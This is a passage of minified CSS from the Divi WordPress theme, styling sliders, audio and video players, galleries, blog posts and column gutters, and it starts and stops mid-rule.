h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:32px;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products 